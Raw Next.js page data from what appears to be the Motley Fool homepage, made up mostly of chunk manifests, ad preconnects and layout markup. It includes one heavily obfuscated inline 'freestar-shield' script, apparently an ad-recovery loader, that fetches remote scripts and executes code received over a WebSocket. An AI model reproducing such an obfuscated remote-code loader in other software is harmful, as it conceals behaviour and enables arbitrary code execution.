698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af"])</script><script>self.__next_f.push([1,"355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(site)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(site)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$L6\",\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"SecZ7NDEHwI5BxFa_3RWSv\",{\"children\":[[\"$\",\"$La\",null,{"])</script><script>self.__next_f.push([1,"\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"3:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L14\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L13\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L15\",null,{}]]}]]}]}],\"$L16\",\"$L17\",[\"$\",\"$L12\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$19\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"d:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n7:null\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n6:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"946%\",\"sp500_returns\":\"197%\",\"last_updated\":\"01/30/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L12\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2a:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n2b:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2c:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2d:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2a\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":true,\"is_tablet\":false,\"is_desktop\":false},\"visitor\":{\"kind\":\"visitor\",\"key\":\"d3b49099-fb72-4947-b775-b9dbd55c84ba\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$